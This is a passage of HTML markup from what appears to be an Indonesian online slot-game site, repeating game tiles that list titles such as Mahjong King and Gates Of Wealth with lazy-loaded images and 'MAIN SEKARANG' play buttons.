          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mahjong King" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5702b0218ce2921323a02be615ea1c45.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mahjong King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Steamboat Ride Hold And Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/66e0732cd6b8e79ce8e261967cdabd0c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Steamboat Ride Hold And Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Seven Seas" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/98920a4662eb22b5bd22ebc6b82b11e6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Seven Seas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Crown 25" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/43f2baef8afbc993a2f435f370f7954b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Crown 25</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Savage Frontier" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f621136d2cc625610086acb1ed54532d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Savage Frontier</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Inca" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5569f84c224ffef28be8c2ec88208177.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Inca</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ramesses Relics" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7fbcdc22629eb135d5c25d33660d9986.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ramesses Relics</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roma Deluxe" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d767bdbecc21cedbd5c1163ea087e27b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roma Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Crown" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fc58e34989cab23780d9c05d602eb27a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Crown</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Temple" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/960de22bd8391d7b13a9b374cc1d50e1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Temple</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legend Of Persia" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7ba3a00d724641d7a56c0656b43c3b77.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legend Of Persia</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="World Of Emoji" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab1b0883d3ea831c5eba2524593960e0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">World Of Emoji</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Carnaval Do Rio" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7e7043ac73ec229868943f8276b709c6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Carnaval Do Rio</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Black Knight" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2b3174941581900fe2e59a8e28a9e822.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Black Knight</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chocolate Shop" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a752e1a47999bf6ceaa46dc7ed8e8987.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chocolate Shop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Snake Of Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ccf6d787b3d02eca199766a583a10535.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Snake Of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Eve" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1babc051fb83ffad1a8052eca0f1d17b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Eve</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hawaii Vacay" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5a6da526a868e81d54e4a49d5a9eab9e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hawaii Vacay</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Leprechaun" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6079854967a1d34f7a1278ca43b4fc05.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Leprechaun</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Warrior" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6774ddfca0ba36bc5f301c6c9ea34d05.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Warrior</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Huang Fei Hong" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2d47774ac897eac603d3918a4a93e9a6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Huang Fei Hong</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Wheels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4b0e83e119946c0311e3d5bae9f4fcf.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Wheels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mahjong Reactor" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c2ab7e303bbe0b3d829e89a9115f2943.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mahjong Reactor</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Sea" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ee8c551cc3110d853cf2d6faa250d18a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Sea</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Masquerade" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/de93f98dfd60c62096505962b761f246.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Masquerade</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gates Of Wealth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4fed209e5be1dce47c32aa747abeac8a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gates Of Wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Silver Hand" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8ab58b55ed6e019929482a949da60873.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Silver Hand</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pubg" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e168c37b76f92e1fe9ad30ceb42c88e9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pubg</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sweetie Crush" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/07788e6b60208098975093fd43058a7c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sweetie Crush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Love Letter" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/052b5046c8094e9384bfed712e94d7fa.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Love Letter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sour Candy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/666bb816d64bdbe441fd78893a87e0a0.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sour Candy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mermaid Treasure" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/15e92985635837c304c7d09910e4078c.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mermaid Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lion Of The East" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8d08c40339744cdcc9e8147fa8ae0b2a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lion Of The East</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Safari Life 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b869b28652ab23f6f20f3e50b22c2c3d.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Safari Life 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Panda Chef" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d450f906d08ef7e5b369977ba6298f47.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Panda Chef</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sweet Tooth" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f5c01c74361aadeb8ff52781591c4de3.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sweet Tooth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Kraken Hunter" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/91d03e0971d6ac83545af88fd3bfb059.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Kraken Hunter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Date With Miyo" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4ad276510eb678cd154e56f2d0a6777.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Date With Miyo</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Critter Mania Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ef22f332ad29bde598028ee6dadf68e1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Critter Mania Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buccaneer Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/337b10ae7fd10f2845c6d664d521fb1c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buccaneer Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Yeh Hsien Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
